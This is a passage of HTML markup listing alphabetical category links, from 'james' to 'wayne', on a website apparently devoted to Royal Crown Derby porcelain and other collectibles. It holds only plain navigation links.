</li>
	<li class="cat-item cat-item-2564"><a href="https://royalcrownderby.org/category/james/" >james</a>
</li>
	<li class="cat-item cat-item-3901"><a href="https://royalcrownderby.org/category/japanese/" >japanese</a>
</li>
	<li class="cat-item cat-item-3465"><a href="https://royalcrownderby.org/category/jeremy/" >jeremy</a>
</li>
	<li class="cat-item cat-item-3458"><a href="https://royalcrownderby.org/category/jewellery/" >jewellery</a>
</li>
	<li class="cat-item cat-item-1685"><a href="https://royalcrownderby.org/category/jodi/" >jodi</a>
</li>
	<li class="cat-item cat-item-3300"><a href="https://royalcrownderby.org/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-618"><a href="https://royalcrownderby.org/category/johnny/" >johnny</a>
</li>
	<li class="cat-item cat-item-4623"><a href="https://royalcrownderby.org/category/jonathan/" >jonathan</a>
</li>
	<li class="cat-item cat-item-4486"><a href="https://royalcrownderby.org/category/joshua/" >joshua</a>
</li>
	<li class="cat-item cat-item-939"><a href="https://royalcrownderby.org/category/joyous/" >joyous</a>
</li>
	<li class="cat-item cat-item-775"><a href="https://royalcrownderby.org/category/july/" >july</a>
</li>
	<li class="cat-item cat-item-2226"><a href="https://royalcrownderby.org/category/justify/" >justify</a>
</li>
	<li class="cat-item cat-item-3693"><a href="https://royalcrownderby.org/category/justin/" >justin</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://royalcrownderby.org/category/kedleston/" >kedleston</a>
</li>
	<li class="cat-item cat-item-1848"><a href="https://royalcrownderby.org/category/kentucky/" >kentucky</a>
</li>
	<li class="cat-item cat-item-638"><a href="https://royalcrownderby.org/category/kevin/" >kevin</a>
</li>
	<li class="cat-item cat-item-3602"><a href="https://royalcrownderby.org/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-4094"><a href="https://royalcrownderby.org/category/kings/" >kings</a>
</li>
	<li class="cat-item cat-item-2079"><a href="https://royalcrownderby.org/category/kingschina/" >kingschina</a>
</li>
	<li class="cat-item cat-item-3825"><a href="https://royalcrownderby.org/category/kintsugi/" >kintsugi</a>
</li>
	<li class="cat-item cat-item-2422"><a href="https://royalcrownderby.org/category/knife/" >knife</a>
</li>
	<li class="cat-item cat-item-1013"><a href="https://royalcrownderby.org/category/know/" >know</a>
</li>
	<li class="cat-item cat-item-3816"><a href="https://royalcrownderby.org/category/krass/" >krass</a>
</li>
	<li class="cat-item cat-item-686"><a href="https://royalcrownderby.org/category/labrador/" >labrador</a>
</li>
	<li class="cat-item cat-item-3503"><a href="https://royalcrownderby.org/category/lady/" >lady</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://royalcrownderby.org/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-1268"><a href="https://royalcrownderby.org/category/late/" >late</a>
</li>
	<li class="cat-item cat-item-759"><a href="https://royalcrownderby.org/category/lavish/" >lavish</a>
</li>
	<li class="cat-item cat-item-4593"><a href="https://royalcrownderby.org/category/layton/" >layton</a>
</li>
	<li class="cat-item cat-item-2743"><a href="https://royalcrownderby.org/category/learn/" >learn</a>
</li>
	<li class="cat-item cat-item-2067"><a href="https://royalcrownderby.org/category/lifestyle/" >lifestyle</a>
</li>
	<li class="cat-item cat-item-1500"><a href="https://royalcrownderby.org/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-592"><a href="https://royalcrownderby.org/category/liquidation/" >liquidation</a>
</li>
	<li class="cat-item cat-item-3551"><a href="https://royalcrownderby.org/category/lisa/" >lisa</a>
</li>
	<li class="cat-item cat-item-3042"><a href="https://royalcrownderby.org/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-3795"><a href="https://royalcrownderby.org/category/liverpool/" >liverpool</a>
</li>
	<li class="cat-item cat-item-3955"><a href="https://royalcrownderby.org/category/locked/" >locked</a>
</li>
	<li class="cat-item cat-item-1035"><a href="https://royalcrownderby.org/category/locust/" >locust</a>
</li>
	<li class="cat-item cat-item-3996"><a href="https://royalcrownderby.org/category/london/" >london</a>
</li>
	<li class="cat-item cat-item-516"><a href="https://royalcrownderby.org/category/lovely/" >lovely</a>
</li>
	<li class="cat-item cat-item-474"><a href="https://royalcrownderby.org/category/luncheon/" >luncheon</a>
</li>
	<li class="cat-item cat-item-1979"><a href="https://royalcrownderby.org/category/macau/" >macau</a>
</li>
	<li class="cat-item cat-item-4683"><a href="https://royalcrownderby.org/category/macron/" >macron</a>
</li>
	<li class="cat-item cat-item-2674"><a href="https://royalcrownderby.org/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-4267"><a href="https://royalcrownderby.org/category/magical/" >magical</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://royalcrownderby.org/category/magnificent/" >magnificent</a>
</li>
	<li class="cat-item cat-item-1897"><a href="https://royalcrownderby.org/category/magnums/" >magnums</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://royalcrownderby.org/category/maham/" >maham</a>
</li>
	<li class="cat-item cat-item-2472"><a href="https://royalcrownderby.org/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-1184"><a href="https://royalcrownderby.org/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-4735"><a href="https://royalcrownderby.org/category/mandarin/" >mandarin</a>
</li>
	<li class="cat-item cat-item-3904"><a href="https://royalcrownderby.org/category/marcas/" >marcas</a>
</li>
	<li class="cat-item cat-item-3630"><a href="https://royalcrownderby.org/category/march/" >march</a>
</li>
	<li class="cat-item cat-item-4822"><a href="https://royalcrownderby.org/category/marked/" >marked</a>
</li>
	<li class="cat-item cat-item-629"><a href="https://royalcrownderby.org/category/marvelous/" >marvelous</a>
</li>
	<li class="cat-item cat-item-4030"><a href="https://royalcrownderby.org/category/mary/" >mary</a>
</li>
	<li class="cat-item cat-item-2789"><a href="https://royalcrownderby.org/category/mask/" >mask</a>
</li>
	<li class="cat-item cat-item-2738"><a href="https://royalcrownderby.org/category/matching/" >matching</a>
</li>
	<li class="cat-item cat-item-1560"><a href="https://royalcrownderby.org/category/matt/" >matt</a>
</li>
	<li class="cat-item cat-item-2657"><a href="https://royalcrownderby.org/category/maximum/" >maximum</a>
</li>
	<li class="cat-item cat-item-2374"><a href="https://royalcrownderby.org/category/meet/" >meet</a>
</li>
	<li class="cat-item cat-item-2643"><a href="https://royalcrownderby.org/category/mega/" >mega</a>
</li>
	<li class="cat-item cat-item-4037"><a href="https://royalcrownderby.org/category/meissen/" >meissen</a>
</li>
	<li class="cat-item cat-item-1573"><a href="https://royalcrownderby.org/category/melbourne/" >melbourne</a>
</li>
	<li class="cat-item cat-item-4578"><a href="https://royalcrownderby.org/category/mellwood/" >mellwood</a>
</li>
	<li class="cat-item cat-item-4442"><a href="https://royalcrownderby.org/category/merchant/" >merchant</a>
</li>
	<li class="cat-item cat-item-1958"><a href="https://royalcrownderby.org/category/mexicano/" >mexicano</a>
</li>
	<li class="cat-item cat-item-4184"><a href="https://royalcrownderby.org/category/michelin/" >michelin</a>
</li>
	<li class="cat-item cat-item-477"><a href="https://royalcrownderby.org/category/mid-century/" >mid-century</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://royalcrownderby.org/category/midlands/" >midlands</a>
</li>
	<li class="cat-item cat-item-523"><a href="https://royalcrownderby.org/category/mikado/" >mikado</a>
</li>
	<li class="cat-item cat-item-2696"><a href="https://royalcrownderby.org/category/mikadoroyal/" >mikadoroyal</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://royalcrownderby.org/category/miniature/" >miniature</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://royalcrownderby.org/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-673"><a href="https://royalcrownderby.org/category/minute/" >minute</a>
</li>
	<li class="cat-item cat-item-4342"><a href="https://royalcrownderby.org/category/miraculous/" >miraculous</a>
</li>
	<li class="cat-item cat-item-4436"><a href="https://royalcrownderby.org/category/miranda/" >miranda</a>
</li>
	<li class="cat-item cat-item-4021"><a href="https://royalcrownderby.org/category/misc/" >misc</a>
</li>
	<li class="cat-item cat-item-828"><a href="https://royalcrownderby.org/category/mixed/" >mixed</a>
</li>
	<li class="cat-item cat-item-4145"><a href="https://royalcrownderby.org/category/mooiste/" >mooiste</a>
</li>
	<li class="cat-item cat-item-3295"><a href="https://royalcrownderby.org/category/morning/" >morning</a>
</li>
	<li class="cat-item cat-item-2686"><a href="https://royalcrownderby.org/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-3112"><a href="https://royalcrownderby.org/category/mother/" >mother</a>
</li>
	<li class="cat-item cat-item-3393"><a href="https://royalcrownderby.org/category/multiples/" >multiples</a>
</li>
	<li class="cat-item cat-item-2308"><a href="https://royalcrownderby.org/category/museum/" >museum</a>
</li>
	<li class="cat-item cat-item-3222"><a href="https://royalcrownderby.org/category/myrtle/" >myrtle</a>
</li>
	<li class="cat-item cat-item-2018"><a href="https://royalcrownderby.org/category/n729/" >n729</a>
</li>
	<li class="cat-item cat-item-1927"><a href="https://royalcrownderby.org/category/n829/" >n829</a>
</li>
	<li class="cat-item cat-item-2085"><a href="https://royalcrownderby.org/category/n944/" >n944</a>
</li>
	<li class="cat-item cat-item-1489"><a href="https://royalcrownderby.org/category/nascar/" >nascar</a>
</li>
	<li class="cat-item cat-item-2866"><a href="https://royalcrownderby.org/category/need/" >need</a>
</li>
	<li class="cat-item cat-item-2847"><a href="https://royalcrownderby.org/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-3982"><a href="https://royalcrownderby.org/category/newer/" >newer</a>
</li>
	<li class="cat-item cat-item-3474"><a href="https://royalcrownderby.org/category/news/" >news</a>
</li>
	<li class="cat-item cat-item-4674"><a href="https://royalcrownderby.org/category/nine/" >nine</a>
</li>
	<li class="cat-item cat-item-3035"><a href="https://royalcrownderby.org/category/november/" >november</a>
</li>
	<li class="cat-item cat-item-509"><a href="https://royalcrownderby.org/category/nyquist/" >nyquist</a>
</li>
	<li class="cat-item cat-item-3638"><a href="https://royalcrownderby.org/category/obsession/" >obsession</a>
</li>
	<li class="cat-item cat-item-1060"><a href="https://royalcrownderby.org/category/official/" >official</a>
</li>
	<li class="cat-item cat-item-1790"><a href="https://royalcrownderby.org/category/ofia/" >ofia</a>
</li>
	<li class="cat-item cat-item-2679"><a href="https://royalcrownderby.org/category/olde/" >olde</a>
</li>
	<li class="cat-item cat-item-4221"><a href="https://royalcrownderby.org/category/onic/" >onic</a>
</li>
	<li class="cat-item cat-item-2057"><a href="https://royalcrownderby.org/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-4041"><a href="https://royalcrownderby.org/category/oranjes/" >oranjes</a>
</li>
	<li class="cat-item cat-item-2733"><a href="https://royalcrownderby.org/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-1453"><a href="https://royalcrownderby.org/category/orignal/" >orignal</a>
</li>
	<li class="cat-item cat-item-300"><a href="https://royalcrownderby.org/category/ornate/" >ornate</a>
</li>
	<li class="cat-item cat-item-2043"><a href="https://royalcrownderby.org/category/osnc/" >osnc</a>
</li>
	<li class="cat-item cat-item-992"><a href="https://royalcrownderby.org/category/outstanding/" >outstanding</a>
</li>
	<li class="cat-item cat-item-856"><a href="https://royalcrownderby.org/category/pachuco/" >pachuco</a>
</li>
	<li class="cat-item cat-item-440"><a href="https://royalcrownderby.org/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-2187"><a href="https://royalcrownderby.org/category/paperweight/" >paperweight</a>
</li>
	<li class="cat-item cat-item-1429"><a href="https://royalcrownderby.org/category/paris/" >paris</a>
</li>
	<li class="cat-item cat-item-1822"><a href="https://royalcrownderby.org/category/pennsylvania/" >pennsylvania</a>
</li>
	<li class="cat-item cat-item-4433"><a href="https://royalcrownderby.org/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-2475"><a href="https://royalcrownderby.org/category/peter/" >peter</a>
</li>
	<li class="cat-item cat-item-3419"><a href="https://royalcrownderby.org/category/phil/" >phil</a>
</li>
	<li class="cat-item cat-item-4011"><a href="https://royalcrownderby.org/category/phoenix/" >phoenix</a>
</li>
	<li class="cat-item cat-item-4562"><a href="https://royalcrownderby.org/category/picket/" >picket</a>
</li>
	<li class="cat-item cat-item-4241"><a href="https://royalcrownderby.org/category/picks/" >picks</a>
</li>
	<li class="cat-item cat-item-842"><a href="https://royalcrownderby.org/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-220"><a href="https://royalcrownderby.org/category/pieces/" >pieces</a>
</li>
	<li class="cat-item cat-item-2418"><a href="https://royalcrownderby.org/category/piglets/" >piglets</a>
</li>
	<li class="cat-item cat-item-434"><a href="https://royalcrownderby.org/category/pink/" >pink</a>
</li>
	<li class="cat-item cat-item-2537"><a href="https://royalcrownderby.org/category/place/" >place</a>
</li>
	<li class="cat-item cat-item-3942"><a href="https://royalcrownderby.org/category/plate/" >plate</a>
</li>
	<li class="cat-item cat-item-1038"><a href="https://royalcrownderby.org/category/plates/" >plates</a>
</li>
	<li class="cat-item cat-item-3850"><a href="https://royalcrownderby.org/category/platinum/" >platinum</a>
</li>
	<li class="cat-item cat-item-3860"><a href="https://royalcrownderby.org/category/pointless/" >pointless</a>
</li>
	<li class="cat-item cat-item-3674"><a href="https://royalcrownderby.org/category/police/" >police</a>
</li>
	<li class="cat-item cat-item-1900"><a href="https://royalcrownderby.org/category/porcelain/" >porcelain</a>
</li>
	<li class="cat-item cat-item-2048"><a href="https://royalcrownderby.org/category/postcast/" >postcast</a>
</li>
	<li class="cat-item cat-item-3945"><a href="https://royalcrownderby.org/category/potsdam/" >potsdam</a>
</li>
	<li class="cat-item cat-item-3922"><a href="https://royalcrownderby.org/category/pranking/" >pranking</a>
</li>
	<li class="cat-item cat-item-1017"><a href="https://royalcrownderby.org/category/preakness/" >preakness</a>
</li>
	<li class="cat-item cat-item-1282"><a href="https://royalcrownderby.org/category/preparing/" >preparing</a>
</li>
	<li class="cat-item cat-item-3715"><a href="https://royalcrownderby.org/category/price/" >price</a>
</li>
	<li class="cat-item cat-item-787"><a href="https://royalcrownderby.org/category/prince/" >prince</a>
</li>
	<li class="cat-item cat-item-3368"><a href="https://royalcrownderby.org/category/princess/" >princess</a>
</li>
	<li class="cat-item cat-item-1023"><a href="https://royalcrownderby.org/category/pristine/" >pristine</a>
</li>
	<li class="cat-item cat-item-1338"><a href="https://royalcrownderby.org/category/pronounce/" >pronounce</a>
</li>
	<li class="cat-item cat-item-3408"><a href="https://royalcrownderby.org/category/proper/" >proper</a>
</li>
	<li class="cat-item cat-item-4631"><a href="https://royalcrownderby.org/category/pudsey/" >pudsey</a>
</li>
	<li class="cat-item cat-item-3681"><a href="https://royalcrownderby.org/category/punt/" >punt</a>
</li>
	<li class="cat-item cat-item-1220"><a href="https://royalcrownderby.org/category/quality/" >quality</a>
</li>
	<li class="cat-item cat-item-1348"><a href="https://royalcrownderby.org/category/queen/" >queen</a>
</li>
	<li class="cat-item cat-item-1721"><a href="https://royalcrownderby.org/category/quiz/" >quiz</a>
</li>
	<li class="cat-item cat-item-2008"><a href="https://royalcrownderby.org/category/race/" >race</a>
</li>
	<li class="cat-item cat-item-3536"><a href="https://royalcrownderby.org/category/racing/" >racing</a>
</li>
	<li class="cat-item cat-item-3484"><a href="https://royalcrownderby.org/category/rahkeem/" >rahkeem</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://royalcrownderby.org/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://royalcrownderby.org/category/rarely/" >rarely</a>
</li>
	<li class="cat-item cat-item-3627"><a href="https://royalcrownderby.org/category/rarest/" >rarest</a>
</li>
	<li class="cat-item cat-item-3259"><a href="https://royalcrownderby.org/category/reacting/" >reacting</a>
</li>
	<li class="cat-item cat-item-3455"><a href="https://royalcrownderby.org/category/read/" >read</a>
</li>
	<li class="cat-item cat-item-3700"><a href="https://royalcrownderby.org/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-840"><a href="https://royalcrownderby.org/category/reduced/" >reduced</a>
</li>
	<li class="cat-item cat-item-427"><a href="https://royalcrownderby.org/category/refresh/" >refresh</a>
</li>
	<li class="cat-item cat-item-2934"><a href="https://royalcrownderby.org/category/regency/" >regency</a>
</li>
	<li class="cat-item cat-item-4382"><a href="https://royalcrownderby.org/category/reid/" >reid</a>
</li>
	<li class="cat-item cat-item-2238"><a href="https://royalcrownderby.org/category/retired/" >retired</a>
</li>
	<li class="cat-item cat-item-4558"><a href="https://royalcrownderby.org/category/ribblesdale/" >ribblesdale</a>
</li>
	<li class="cat-item cat-item-3305"><a href="https://royalcrownderby.org/category/rich/" >rich</a>
</li>
	<li class="cat-item cat-item-4827"><a href="https://royalcrownderby.org/category/richard/" >richard</a>
</li>
	<li class="cat-item cat-item-2831"><a href="https://royalcrownderby.org/category/ricky/" >ricky</a>
</li>
	<li class="cat-item cat-item-3587"><a href="https://royalcrownderby.org/category/rift/" >rift</a>
</li>
	<li class="cat-item cat-item-662"><a href="https://royalcrownderby.org/category/rimmed/" >rimmed</a>
</li>
	<li class="cat-item cat-item-3543"><a href="https://royalcrownderby.org/category/rising/" >rising</a>
</li>
	<li class="cat-item cat-item-1653"><a href="https://royalcrownderby.org/category/rocket/" >rocket</a>
</li>
	<li class="cat-item cat-item-1402"><a href="https://royalcrownderby.org/category/roderick/" >roderick</a>
</li>
	<li class="cat-item cat-item-929"><a href="https://royalcrownderby.org/category/rosenthal/" >rosenthal</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://royalcrownderby.org/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-4191"><a href="https://royalcrownderby.org/category/royals/" >royals</a>
</li>
	<li class="cat-item cat-item-1742"><a href="https://royalcrownderby.org/category/ruche/" >ruche</a>
</li>
	<li class="cat-item cat-item-3341"><a href="https://royalcrownderby.org/category/russell/" >russell</a>
</li>
	<li class="cat-item cat-item-4207"><a href="https://royalcrownderby.org/category/russian/" >russian</a>
</li>
	<li class="cat-item cat-item-4078"><a href="https://royalcrownderby.org/category/salad/" >salad</a>
</li>
	<li class="cat-item cat-item-2328"><a href="https://royalcrownderby.org/category/santa/" >santa</a>
</li>
	<li class="cat-item cat-item-4093"><a href="https://royalcrownderby.org/category/saturday/" >saturday</a>
</li>
	<li class="cat-item cat-item-3140"><a href="https://royalcrownderby.org/category/scenes/" >scenes</a>
</li>
	<li class="cat-item cat-item-2918"><a href="https://royalcrownderby.org/category/seabiscuit/" >seabiscuit</a>
</li>
	<li class="cat-item cat-item-3615"><a href="https://royalcrownderby.org/category/season/" >season</a>
</li>
	<li class="cat-item cat-item-366"><a href="https://royalcrownderby.org/category/secretariat/" >secretariat</a>
</li>
	<li class="cat-item cat-item-2684"><a href="https://royalcrownderby.org/category/secrets/" >secrets</a>
</li>
	<li class="cat-item cat-item-4003"><a href="https://royalcrownderby.org/category/serial/" >serial</a>
</li>
	<li class="cat-item cat-item-1953"><a href="https://royalcrownderby.org/category/service/" >service</a>
</li>
	<li class="cat-item cat-item-2493"><a href="https://royalcrownderby.org/category/serving/" >serving</a>
</li>
	<li class="cat-item cat-item-714"><a href="https://royalcrownderby.org/category/set12/" >set12</a>
</li>
	<li class="cat-item cat-item-764"><a href="https://royalcrownderby.org/category/set2/" >set2</a>
</li>
	<li class="cat-item cat-item-3336"><a href="https://royalcrownderby.org/category/set3/" >set3</a>
</li>
	<li class="cat-item cat-item-1110"><a href="https://royalcrownderby.org/category/set4/" >set4</a>
</li>
	<li class="cat-item cat-item-728"><a href="https://royalcrownderby.org/category/set6/" >set6</a>
</li>
	<li class="cat-item cat-item-3215"><a href="https://royalcrownderby.org/category/set8/" >set8</a>
</li>
	<li class="cat-item cat-item-3530"><a href="https://royalcrownderby.org/category/sets/" >sets</a>
</li>
	<li class="cat-item cat-item-2520"><a href="https://royalcrownderby.org/category/setting/" >setting</a>
</li>
	<li class="cat-item cat-item-2650"><a href="https://royalcrownderby.org/category/sevres/" >sevres</a>
</li>
	<li class="cat-item cat-item-3607"><a href="https://royalcrownderby.org/category/shane/" >shane</a>
</li>
	<li class="cat-item cat-item-2195"><a href="https://royalcrownderby.org/category/sheikh/" >sheikh</a>
</li>
	<li class="cat-item cat-item-1203"><a href="https://royalcrownderby.org/category/shergar/" >shergar</a>
</li>
	<li class="cat-item cat-item-2992"><a href="https://royalcrownderby.org/category/shoe/" >shoe</a>
</li>
	<li class="cat-item cat-item-1210"><a href="https://royalcrownderby.org/category/showcase/" >showcase</a>
</li>
	<li class="cat-item cat-item-1397"><a href="https://royalcrownderby.org/category/showroom/" >showroom</a>
</li>
	<li class="cat-item cat-item-2938"><a href="https://royalcrownderby.org/category/sick/" >sick</a>
</li>
	<li class="cat-item cat-item-698"><a href="https://royalcrownderby.org/category/signed/" >signed</a>
</li>
	<li class="cat-item cat-item-3027"><a href="https://royalcrownderby.org/category/skeleton/" >skeleton</a>
</li>
	<li class="cat-item cat-item-3129"><a href="https://royalcrownderby.org/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-1827"><a href="https://royalcrownderby.org/category/smart/" >smart</a>
</li>
	<li class="cat-item cat-item-2365"><a href="https://royalcrownderby.org/category/sneakers/" >sneakers</a>
</li>
	<li class="cat-item cat-item-754"><a href="https://royalcrownderby.org/category/sofia/" >sofia</a>
</li>
	<li class="cat-item cat-item-1362"><a href="https://royalcrownderby.org/category/somersall/" >somersall</a>
</li>
	<li class="cat-item cat-item-1644"><a href="https://royalcrownderby.org/category/soup/" >soup</a>
</li>
	<li class="cat-item cat-item-2027"><a href="https://royalcrownderby.org/category/sourcing/" >sourcing</a>
</li>
	<li class="cat-item cat-item-2869"><a href="https://royalcrownderby.org/category/south/" >south</a>
</li>
	<li class="cat-item cat-item-1915"><a href="https://royalcrownderby.org/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-4761"><a href="https://royalcrownderby.org/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://royalcrownderby.org/category/spectacular/" >spectacular</a>
</li>
	<li class="cat-item cat-item-4168"><a href="https://royalcrownderby.org/category/spielothek/" >spielothek</a>
</li>
	<li class="cat-item cat-item-3628"><a href="https://royalcrownderby.org/category/spode/" >spode</a>
</li>
	<li class="cat-item cat-item-4665"><a href="https://royalcrownderby.org/category/spot/" >spot</a>
</li>
	<li class="cat-item cat-item-3511"><a href="https://royalcrownderby.org/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-2298"><a href="https://royalcrownderby.org/category/stars/" >stars</a>
</li>
	<li class="cat-item cat-item-1063"><a href="https://royalcrownderby.org/category/starting/" >starting</a>
</li>
	<li class="cat-item cat-item-3717"><a href="https://royalcrownderby.org/category/state/" >state</a>
</li>
	<li class="cat-item cat-item-2916"><a href="https://royalcrownderby.org/category/steiff/" >steiff</a>
</li>
	<li class="cat-item cat-item-3987"><a href="https://royalcrownderby.org/category/stere/" >stere</a>
</li>
	<li class="cat-item cat-item-4513"><a href="https://royalcrownderby.org/category/sterling/" >sterling</a>
</li>
	<li class="cat-item cat-item-3599"><a href="https://royalcrownderby.org/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-2505"><a href="https://royalcrownderby.org/category/stormy/" >stormy</a>
</li>
	<li class="cat-item cat-item-570"><a href="https://royalcrownderby.org/category/story/" >story</a>
</li>
	<li class="cat-item cat-item-2880"><a href="https://royalcrownderby.org/category/striking/" >striking</a>
</li>
	<li class="cat-item cat-item-752"><a href="https://royalcrownderby.org/category/struan/" >struan</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://royalcrownderby.org/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-2928"><a href="https://royalcrownderby.org/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://royalcrownderby.org/category/superb/" >superb</a>
</li>
	<li class="cat-item cat-item-4811"><a href="https://royalcrownderby.org/category/surprisingly/" >surprisingly</a>
</li>
	<li class="cat-item cat-item-3891"><a href="https://royalcrownderby.org/category/survivor/" >survivor</a>
</li>
	<li class="cat-item cat-item-2108"><a href="https://royalcrownderby.org/category/swing/" >swing</a>
</li>
	<li class="cat-item cat-item-2516"><a href="https://royalcrownderby.org/category/table/" >table</a>
</li>
	<li class="cat-item cat-item-1510"><a href="https://royalcrownderby.org/category/team/" >team</a>
</li>
	<li class="cat-item cat-item-2895"><a href="https://royalcrownderby.org/category/teapot/" >teapot</a>
</li>
	<li class="cat-item cat-item-2445"><a href="https://royalcrownderby.org/category/teetasse/" >teetasse</a>
</li>
	<li class="cat-item cat-item-3058"><a href="https://royalcrownderby.org/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-1663"><a href="https://royalcrownderby.org/category/thomas/" >thomas</a>
</li>
	<li class="cat-item cat-item-2236"><a href="https://royalcrownderby.org/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-3114"><a href="https://royalcrownderby.org/category/thrift/" >thrift</a>
</li>
	<li class="cat-item cat-item-4056"><a href="https://royalcrownderby.org/category/thundering/" >thundering</a>
</li>
	<li class="cat-item cat-item-2582"><a href="https://royalcrownderby.org/category/thursday/" >thursday</a>
</li>
	<li class="cat-item cat-item-4116"><a href="https://royalcrownderby.org/category/tiara/" >tiara</a>
</li>
	<li class="cat-item cat-item-1028"><a href="https://royalcrownderby.org/category/tiffany/" >tiffany</a>
</li>
	<li class="cat-item cat-item-2551"><a href="https://royalcrownderby.org/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-267"><a href="https://royalcrownderby.org/category/titanic/" >titanic</a>
</li>
	<li class="cat-item cat-item-2146"><a href="https://royalcrownderby.org/category/tony/" >tony</a>
</li>
	<li class="cat-item cat-item-1596"><a href="https://royalcrownderby.org/category/toucan/" >toucan</a>
</li>
	<li class="cat-item cat-item-3726"><a href="https://royalcrownderby.org/category/towhid/" >towhid</a>
</li>
	<li class="cat-item cat-item-3437"><a href="https://royalcrownderby.org/category/toyota/" >toyota</a>
</li>
	<li class="cat-item cat-item-1896"><a href="https://royalcrownderby.org/category/traditional/" >traditional</a>
</li>
	<li class="cat-item cat-item-4647"><a href="https://royalcrownderby.org/category/trillionaire/" >trillionaire</a>
</li>
	<li class="cat-item cat-item-561"><a href="https://royalcrownderby.org/category/trinidad/" >trinidad</a>
</li>
	<li class="cat-item cat-item-4767"><a href="https://royalcrownderby.org/category/trinket/" >trinket</a>
</li>
	<li class="cat-item cat-item-766"><a href="https://royalcrownderby.org/category/triple/" >triple</a>
</li>
	<li class="cat-item cat-item-4261"><a href="https://royalcrownderby.org/category/trooping/" >trooping</a>
</li>
	<li class="cat-item cat-item-1586"><a href="https://royalcrownderby.org/category/trump/" >trump</a>
</li>
	<li class="cat-item cat-item-1774"><a href="https://royalcrownderby.org/category/tukaan/" >tukaan</a>
</li>
	<li class="cat-item cat-item-2854"><a href="https://royalcrownderby.org/category/tunning/" >tunning</a>
</li>
	<li class="cat-item cat-item-1322"><a href="https://royalcrownderby.org/category/turkey/" >turkey</a>
</li>
	<li class="cat-item cat-item-880"><a href="https://royalcrownderby.org/category/twelve/" >twelve</a>
</li>
	<li class="cat-item cat-item-2567"><a href="https://royalcrownderby.org/category/udah/" >udah</a>
</li>
	<li class="cat-item cat-item-3101"><a href="https://royalcrownderby.org/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-4750"><a href="https://royalcrownderby.org/category/umamusume/" >umamusume</a>
</li>
	<li class="cat-item cat-item-4386"><a href="https://royalcrownderby.org/category/umpires/" >umpires</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://royalcrownderby.org/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-3068"><a href="https://royalcrownderby.org/category/understand/" >understand</a>
</li>
	<li class="cat-item cat-item-987"><a href="https://royalcrownderby.org/category/unforgettable/" >unforgettable</a>
</li>
	<li class="cat-item cat-item-1160"><a href="https://royalcrownderby.org/category/unitree/" >unitree</a>
</li>
	<li class="cat-item cat-item-2839"><a href="https://royalcrownderby.org/category/untold/" >untold</a>
</li>
	<li class="cat-item cat-item-1659"><a href="https://royalcrownderby.org/category/unused/" >unused</a>
</li>
	<li class="cat-item cat-item-1432"><a href="https://royalcrownderby.org/category/urgent/" >urgent</a>
</li>
	<li class="cat-item cat-item-853"><a href="https://royalcrownderby.org/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-4589"><a href="https://royalcrownderby.org/category/using/" >using</a>
</li>
	<li class="cat-item cat-item-1950"><a href="https://royalcrownderby.org/category/v-rare/" >v-rare</a>
</li>
	<li class="cat-item cat-item-4374"><a href="https://royalcrownderby.org/category/value/" >value</a>
</li>
	<li class="cat-item cat-item-1714"><a href="https://royalcrownderby.org/category/vanessa/" >vanessa</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://royalcrownderby.org/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-4384"><a href="https://royalcrownderby.org/category/victorian/" >victorian</a>
</li>
	<li class="cat-item cat-item-1541"><a href="https://royalcrownderby.org/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-3272"><a href="https://royalcrownderby.org/category/vine/" >vine</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://royalcrownderby.org/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-3172"><a href="https://royalcrownderby.org/category/vintageantique/" >vintageantique</a>
</li>
	<li class="cat-item cat-item-4839"><a href="https://royalcrownderby.org/category/vintagw/" >vintagw</a>
</li>
	<li class="cat-item cat-item-731"><a href="https://royalcrownderby.org/category/waco/" >waco</a>
</li>
	<li class="cat-item cat-item-3741"><a href="https://royalcrownderby.org/category/waduh/" >waduh</a>
</li>
	<li class="cat-item cat-item-1387"><a href="https://royalcrownderby.org/category/waterford/" >waterford</a>
</li>
	<li class="cat-item cat-item-2275"><a href="https://royalcrownderby.org/category/wayne/" >wayne</a>
</li>
